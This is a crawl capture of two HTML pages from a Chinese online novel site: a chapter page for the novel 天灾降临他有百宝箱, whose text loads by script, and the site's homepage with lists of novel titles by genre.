

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cetuxs.com/showbook/ygYr/91.html
body_size: 4235
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>分章 91:『天灾降临他有百宝箱』_耽美无CP_免费全文阅读与TXT下载苏启民、苦薏 _策图小说网 </title><meta name="keywords" content="分章 91:『天灾降临他有百宝箱』,耽美无CP,免费全文阅读与TXT下载苏启民、苦薏" /><meta name="description" content="策图小说网提供天灾降临他有百宝箱最新章节分章 91免费阅读，跌宕起伏，扣人心弦，请支持优秀作家尘了_苏启民、苦薏" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cetuxs.com/showbook/ygYr/91.html" /><meta name="apple-mobile-web-app-title" content="策图小说网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cetuxs.com/showbook/ygYr/91.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><link rel="canonical" href="https://m.cetuxs.com/showbook/ygYr.html" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='策图小说网',COOKIE_PRE='5yivf',DOMA='cetuxs.com',TWMO='big5',xCoverList=[],DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='N455yivf',ADN='z23',MOD='',TWPC='hk',TJN='uv',CDN='https://162.209.217.98:45678/xcdn5/',CDNV='318',FORM_HASH='da64fe46g9xi1r',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cetuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/category/">更新作品</a></li><li><a href="/quanben.html">完结作品</a></li><li><a href="/hot.html">排行作品</a></li><li><a rel="nofollow" href="/recentread/">历史阅读</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=91,CHAPTER=91,BOOKID="ygYr",BOOKSET={channel:'女',age:'现代'};</script><script src="https://162.209.217.98:45678/xcdn5/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/showbook/ygYr.html" id="book-title" data-id="omyhrt" data-type="2" data-book="天灾降临他有百宝箱" data-url="/showbook/ygYr.html" data-chapter="91" data-author="尘了">天灾降临他有百宝箱</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/zuozhe/68ab4e8QxeU.html">尘了</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="ygYr6" data-type="2" data-i="91"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>CETUXS.COM</B><br>请记住&nbsp;<B>策图小说网</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://162.209.217.98:45678/xcdn5/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>天灾降临他有百宝箱</span><br><span class="f14">若无法阅读关闭广告屏蔽即可</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>天灾降临他有百宝箱 由 尘了 所写，更新于：2024-05-15 06:41。 </p><p>主角是苏启民,苦薏,苏<font class=y1>&#x8010;&#x8010;</font>的书名<font class=y1>&#x94f0;</font>《天灾降临他有百<font class=y1>&#x4fdd;</font>箱》，是作者尘了最新写的一本现代神魔、异<font class=y1>&#x552e;</font>流、现代修真风格的小说，书中主要讲述了：晋江VIP完结 总书评数：889 当<font class=y1>&#x6b49;</font>被收藏数：3476 营养<font class=y1>&#x9875;</font>数：1530 文章积分：33,739,072 文案： 【天灾类末世文，絮絮叨叨<font class=y1>&#x5ea7;</font>常风，慢热，金手...</p></div></div><div class="chapter-ext-report"><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="ygYr6" data-type="2">[章节报错] </a><a href="/showbook/ygYr/guanlian.html" data-author="尘了" id="relate-btn" class="gray book-author"> [查找本书更多新章节] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="ygYr6" data-type="2">[推荐作品] </a></div><script>initTxt("//js.cetuxs.com/data/chapter/ZKqgrQt/e1e13i2i2l7e1/91.nvl","分章 91")</script><script src="/5yiyz/318.z2n1p7"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="pages"><a href="/showbook/ygYr/1.html">首章</a><a href="/showbook/ygYr/90.html" class="prev">上一章(&larr;)</a><a href="/showbook/ygYr/list.html" class="mulu">返回目录</a><a href="/showbook/ygYr/92.html" class="next">下一章(&rarr;)</a><a href="/showbook/ygYr/91.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"Number"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/showbook/ygYr/1.html"><p>1.天灾降临他有百<font class=y1>&#x4fdd;</font>箱 <span class="gray f12">(耽美无CP现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4200人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/4IQD/1.html"><p>2.跨越隔阂的<font class=y1>&#x77ee;</font>(忘年的<font class=y1>&#x9192;</font>福续) <span class="gray f12">(婚恋小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7250人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/vqD/1.html"><p>3.千<font class=y1>&#x9879;</font>百<font class=y1>&#x9541;</font><span class="gray f12">(奇遇小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3082人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/9sNy/1.html"><p>4.男神一见萌情 <span class="gray f12">(别后重逢现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1404人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/458403808/1.html"><p>5.销<font class=y1>&#x6d51;</font>倚天神雕 </p><span><font color="#FF8040" style="color:var(--border-color);">[9941人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/3Ygk/1.html"><p>6.我的男友是忠犬 <span class="gray f12">(校草小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7642人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/438536108/1.html"><p>7.妈，您人设崩了！ <span class="gray f12">(别后重逢现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3408人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/BiP0/1.html"><p>8.云想<font class=y1>&#x88d4;</font>裳花想容 <span class="gray f12">(穿越时空古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7725人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/1907495004/1.html"><p>9.我的学霸女友 <span class="gray f12">(婚恋小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4793人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/trPe/1.html"><p>10.我的<font class=y1>&#x82b9;&#x82b9;</font>老婆：豪门隐婚AA制 <span class="gray f12">(豪门总裁古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1011人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/4bgk/1.html"><p>11.私人医生 <span class="gray f12">(耽美小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9575人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/4TZz/1.html"><p>12.一看到你就<font class=y1>&#x77e9;</font>花<font class=y1>&#x8a8a;</font><span class="gray f12">(耽美现代现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1977人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/1099057926/1.html"><p>13.嫁入豪门77天<font class=y1>&#x539a;</font><span class="gray f12">(娱乐明星现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1998人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/4HHd/1.html"><p>14.（末世）他来自古代/他来自古代（末世） <span class="gray f12">(未来小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8727人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/379440302/1.html"><p>15.都市奇缘 <span class="gray f12">(契约小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7443人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/1217822556/1.html"><p>16.医生妈妈叶明熙 <span class="gray f12">(爱情小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8513人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/yoaW/1.html"><p>17.<font class=y1>&#x79c6;</font>化男主失败<font class=y1>&#x539a;</font>/<font class=y1>&#x79c6;</font>化<font class=y1>&#x8d25;</font>月光失败<font class=y1>&#x539a;</font>[穿书] <span class="gray f12">(虐恋小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1037人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/showbook/3vXR/1.html"><p>18.作为男神，她也很绝望<font class=y1>&#x963f;</font><span class="gray f12">(穿越小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4865人在看]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/ygYr/91"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cetuxs.com/">策图小说网</a>(cetuxs.com) All Rights Reserved. <a href="//hk.cetuxs.com/showbook/ygYr/91.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/dmailzyue.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script use="13.376ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cetuxs.com/?FROM=bjs&u=BJS
body_size: 8998
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>策图小说网-全本免费小说在线阅读</title><meta name="keywords" content="策图小说网|言情小说" /><meta name="description" content="策图小说网是优秀的免费小说网站，拥有海量穿越小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cetuxs.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="策图小说网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cetuxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='策图小说网',COOKIE_PRE='5yivf',DOMA='cetuxs.com',TWMO='big5',xCoverList=[],DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='N455yivf',ADN='z23',MOD='',TWPC='hk',TJN='uv',CDN='https://162.209.217.98:45678/xcdn5/',CDNV='318',FORM_HASH='0600337dg9xi1c',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cetuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策图小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策图小说网</span><span class="slogan">cetuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/category/">更新作品</a></li><li><a href="/quanben.html">完结作品</a></li><li><a href="/hot.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showbook/3WuW.html" title=""><img data-lazy="//k.cetuxs.com/uppic/H/UUf.jpg?sm" alt="妃常不乖：师叔在上" author="凝望的沧桑眼眸" src="/dloadG3y.svg" /></a></div><dl><dt><span>凝望的沧桑眼眸</span><a href="/showbook/3WuW.html" title="">妃常不乖：师叔在上</a></dt><dd>潇湘书院VIP完结 已有830041人读过此书，已有2945人收藏了此书。 内容介绍： 【本文男女主身心干净，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/AYFU.html" title=""><img data-lazy="//k.cetuxs.com/uppic/q/dVmR.jpg?sm" alt="岿然" author="说给月亮" src="/dloadG3y.svg" /></a></div><dl><dt><span>说给月亮</span><a href="/showbook/AYFU.html" title="">岿然</a></dt><dd>晋江VIP完结 总点击数：2159 总书评数：575 当前被收藏数：2391 营养液数：454 文章积分：44...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/A1de.html" title=""><img data-lazy="//k.cetuxs.com/uppic/q/doln.jpg?sm" alt="人生赢家穿成年代文绿茶女配" author="票票小僧" src="/dloadG3y.svg" /></a></div><dl><dt><span>票票小僧</span><a href="/showbook/A1de.html" title="">人生赢家穿成年代文绿茶女配</a></dt><dd>晋江VIP完结 总点击数：4158 总书评数：260 当前被收藏数：1274 营养液数：45 文章积分：21,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/9KkV.html" title=""><img data-lazy="//k.cetuxs.com/uppic/E/Ruk.jpg?sm" alt="小白花作死记[快穿]" author="桃花千千" src="/dloadG3y.svg" /></a></div><dl><dt><span>桃花千千</span><a href="/showbook/9KkV.html" title="">小白花作死记[快穿]</a></dt><dd>晋江高积分VIP完结 总书评数：7739 当前被收藏数：8111 营养液数：7593 文章积分：119,232...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/BylN.html" title=""><img data-lazy="//k.cetuxs.com/uppic/r/eKVT.jpg?sm" alt="白桃乌龙" author="叶斐然" src="/dloadG3y.svg" /></a></div><dl><dt><span>叶斐然</span><a href="/showbook/BylN.html" title="">白桃乌龙</a></dt><dd>晋江VIP完结 总书评数：54774  当前被收藏数：54475  营养液数：19720  文章积分：2,80...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showbook/GCF.html" title=""><img data-lazy="//k.cetuxs.com/typical_1800210308_614.jpg?sm" alt="官色：攀上女领导" author="我喜欢富婆" src="/dloadG3y.svg" /></a></div><dl><dt><span>我喜欢富婆</span><a href="/showbook/GCF.html" title="">官色：攀上女领导</a></dt><dd>官场是个大染缸，看主人翁是怎么玩弄官场，征服那些官场上的人。唐城只是一个小司机，侍候的却是一个官太太，看小人物...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">奇遇</span><span class="s2"><a href="/showbook/1609199982.html" title="">弃婿归来</a></span><span class="s5">道门弟子</span></li><li><span class="s1">天作</span><span class="s2"><a href="/showbook/3Ygk.html" title="">我的男友是忠犬</a></span><span class="s5">云一一</span></li><li><span class="s1">学院</span><span class="s2"><a href="/showbook/BX0R.html" title="">咸鱼美人和他的偏执老公</a></span><span class="s5">醉南风</span></li><li><span class="s1">未来</span><span class="s2"><a href="/showbook/tlRy.html" title="">直播坐牢[星际]</a></span><span class="s5">金筠</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/showbook/1106455752.html" title="">穿成被休回家的小姑子</a></span><span class="s5">筱梦之城</span></li><li><span class="s1">职场</span><span class="s2"><a href="/showbook/yFkr.html" title="">朕与将军解战袍</a></span><span class="s5">昼眠梦君</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/showbook/yZLs.html" title="">朕和摄政王没有关系</a></span><span class="s5">老树青藤</span></li><li><span class="s1"></span><span class="s2"><a href="/showbook/1211634796.html" title="">师生淫乱专辑</a></span><span class="s5">海岸线文学网</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/showbook/zuy.html" title="">放开她，我来娶！</a></span><span class="s5">小骨头1986</span></li><li><span class="s1"></span><span class="s2"><a href="/showbook/1030062470.html" title="">我的贴身校花</a></span><span class="s5"></span></li><li><span class="s1">HE</span><span class="s2"><a href="/showbook/yKd.html" title="">重生之宠爱至上</a></span><span class="s5">娇滴di的伯爵</span></li><li><span class="s1">东方</span><span class="s2"><a href="/showbook/ET.html" title="">魔龙翻天</a></span><span class="s5">腐尸鳄</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/showbook/AuLE.html" title="">拒婚后成为仙界第一</a></span><span class="s5">猫蔻</span></li><li><span class="s1"></span><span class="s2"><a href="/showbook/707146638.html" title="">花都收美传</a></span><span class="s5">三叶草</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/tZNI.html" title="">穿越太子胤礽（上）</a></span><span class="s5">伊川</span></li><li><span class="s1">女配</span><span class="s2"><a href="/showbook/y4hE.html" title="">捡到一只黑心小触手</a></span><span class="s5">褚羊习习</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/showbook/168132266.html" target="_blank" title="这个女婿有点猛韩东夏梦"><img data-lazy="//k.cetuxs.com/typical_168132266_23188.jpg?sm" alt="这个女婿有点猛韩东夏梦" author="貌似纯洁" /></a></div><dl><dt><a href="/showbook/168132266.html" title="这个女婿有点猛韩东夏梦">这个女婿有点猛韩东夏梦</a></dt><dd>韩东本身是一个“被”退伍的军人。回到都市后，被迫成为了夏家的上门女婿……</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/BqBk.html" title="春日狂想">春日狂想</a>/曲小蛐</li><li><a href="/showbook/tyuV.html" title="六十年代小美好">六十年代小美好</a>/你好好想想</li><li><a href="/showbook/MU.html" title="都市之异能拈花">都市之异能拈花</a>/十三重天 </li><li><a href="/showbook/gWd.html" title="[穿越]影后V5">[穿越]影后V5</a>/夏虫与冰</li><li><a href="/showbook/Bilk.html" title="江山">江山</a>/月色如殇</li><li><a href="/showbook/9FlY.html" title="代嫁宠妃">代嫁宠妃</a>/半袖妖妖</li><li><a href="/showbook/t4y9.html" title="绯色交易，总裁你好坏">绯色交易，总裁你好坏</a>/蓝果而</li><li><a href="/showbook/XyS.html" title="Les宝贝（GL）">Les宝贝（GL）</a>/晓梦衾寒</li><li><a href="/showbook/BN9E.html" title="赔罪">赔罪</a>/鹊桥西</li><li><a href="/showbook/Xzd.html" title="手指的缠绵">手指的缠绵</a>/雅宁</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/showbook/1708051602.html" target="_blank" title="我真的对五等分没兴趣"><img data-lazy="//k.cetuxs.com/uppic/r/e5ud.jpg?sm" alt="我真的对五等分没兴趣" author="咬一口苹果核" /></a></div><dl><dt><a href="/showbook/1708051602.html" title="我真的对五等分没兴趣">我真的对五等分没兴趣</a></dt><dd>当五个长得一模一样的美少女转学过来，并对你产生特殊感情，你的选择是：？课堂上刚睡醒的高杉原：没兴趣，一点儿也没...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/9QMA.html" title="虫族之翻车专业户/养只幼崽当雄主">虫族之翻车专业户/养只幼崽当雄主</a>/七果茶</li><li><a href="/showbook/ARrz.html" title="病美人和他的竹马保镖[穿书]">病美人和他的竹马保镖[穿书]</a>/苏芒</li><li><a href="/showbook/9rQU.html" title="（BL/综武侠同人）二穿喵哥的升职路">（BL/综武侠同人）二穿喵哥的升职路</a>/宸古</li><li><a href="/showbook/tqvY.html" title="我的地图我做主[星际] ">我的地图我做主[星际] </a>/送君十里</li><li><a href="/showbook/3xYD.html" title="（MJ同人）重生了，其他请脑补？">（MJ同人）重生了，其他请脑补？</a>/指尖的时光</li><li><a href="/showbook/AJs9.html" title="（猫鼠同人）白衣束我[猫鼠]">（猫鼠同人）白衣束我[猫鼠]</a>/莹纸</li><li><a href="/showbook/1xz.html" title="丑仙">丑仙</a>/万灭之殇</li><li><a href="/showbook/1324642864.html" title="都市极品医神">都市极品医神</a>/风会笑</li><li><a href="/showbook/yBlT.html" title="（如懿传同人）如懿传：亭亭似月">（如懿传同人）如懿传：亭亭似月</a>/叶诗薇</li><li><a href="/showbook/3xNs.html" title="（犬夜叉同人）杀殿养成计划">（犬夜叉同人）杀殿养成计划</a>/夜紫雨</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/showbook/3vXi.html" target="_blank" title="美食在民国"><img data-lazy="/ae01/kf/UTB8jdjWv3nJXKJkSaelq6xUzXXa1-OOK.jpg?sm" alt="美食在民国" author="月照溪" /></a></div><dl><dt><a href="/showbook/3vXi.html" title="美食在民国">美食在民国</a></dt><dd>晋江金牌推荐高积分VIP完结 总书评数：8006 当前被收藏数：18366 文案 皇后厨房里的厨娘死...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/AFwe.html" title="重生你不配（快穿）">重生你不配（快穿）</a>/成翎</li><li><a href="/showbook/94Bh.html" title="女配养娃记">女配养娃记</a>/繁玉</li><li><a href="/showbook/tlBy.html" title="猎户家的空间小娇娘/空间药香：猎户家的小娇娘">猎户家的空间小娇娘/空间药香：猎户家的小娇娘</a>/乐在当下</li><li><a href="/showbook/tALN.html" title="帝凰之神医弃妃/医妃权倾天下">帝凰之神医弃妃/医妃权倾天下</a>/阿彩</li><li><a href="/showbook/3hpH.html" title="三夫四侍">三夫四侍</a>/笑蝶衣</li><li><a href="/showbook/31UK.html" title="深渊游戏">深渊游戏</a>/水千丞</li><li><a href="/showbook/ABgY.html" title="穿书后男二总想杀我">穿书后男二总想杀我</a>/向笛</li><li><a href="/showbook/3WSG.html" title="忠犬老公，宠上瘾！">忠犬老公，宠上瘾！</a>/沐锦颜</li><li><a href="/showbook/94V7.html" title="魔王与娇花">魔王与娇花</a>/宁容暄</li><li><a href="/showbook/y0Hh.html" title="文工团美人认错随军对象">文工团美人认错随军对象</a>/似伊</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/showbook/ANEU.html" target="_blank" title="窝囊男人"><img data-lazy="//k.cetuxs.com/typical_1604635480_4046.jpg?sm" alt="窝囊男人" author="张恨火" /></a></div><dl><dt><a href="/showbook/ANEU.html" title="窝囊男人">窝囊男人</a></dt><dd>废文/晋江完结 文案 原创小说 - 现代 - BL - 长篇  HE - 狗血 - 主受视角 一个窝囊男人把自...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/BycU.html" title="股掌之上">股掌之上</a>/颜迟</li><li><a href="/showbook/AiNr.html" title="小鹿老婆他超凶">小鹿老婆他超凶</a>/秃子小贰</li><li><a href="/showbook/1495187788.html" title="四合院：不要惹我，惹我就送进去">四合院：不要惹我，惹我就送进去</a>/淡入止水</li><li><a href="/showbook/yVQh.html" title="我靠写鬼故事爆红全星际">我靠写鬼故事爆红全星际</a>/酸模</li><li><a href="/showbook/49a.html" title="上位">上位</a>/一三五七九</li><li><a href="/showbook/AssF.html" title="恶魔侄子">恶魔侄子</a>/欲晓</li><li><a href="/showbook/BIzs.html" title="红门罪案集">红门罪案集</a>/土狗很凶啊</li><li><a href="/showbook/b9k.html" title="民间山野怪谈">民间山野怪谈</a>/潘海根</li><li><a href="/showbook/BJFk.html" title="比肩">比肩</a>/今轲</li><li><a href="/showbook/AxAa.html" title="把情敌变成老婆">把情敌变成老婆</a>/八十六笔</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/showbook/AxKA.html" target="_blank" title="陆法医在上"><img data-lazy="//k.cetuxs.com/uppic/r/eud8.jpg?sm" alt="陆法医在上" author="过期的蜜桃罐头" /></a></div><dl><dt><a href="/showbook/AxKA.html" title="陆法医在上">陆法医在上</a></dt><dd>FW 完结 文案： 《关于俞队是妻管严这件事》，刑警队长x法医主任 原创小说 - BL - 连载 - 正剧 现...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/4aOq.html" title="史上最强店主">史上最强店主</a>/南极烈日</li><li><a href="/showbook/EB4.html" title="边走边爱（大叔受）">边走边爱（大叔受）</a>/劳人草草</li><li><a href="/showbook/1969276743.html" title="寻尸人">寻尸人</a>/洛琳琅</li><li><a href="/showbook/1607955408.html" title="病娇缠上：霍爷，夫人又要离婚了">病娇缠上：霍爷，夫人又要离婚了</a>/余一声</li><li><a href="/showbook/AcF9.html" title="被穿土著回来了[七零]">被穿土著回来了[七零]</a>/鱼乐于余</li><li><a href="/showbook/1111722368.html" 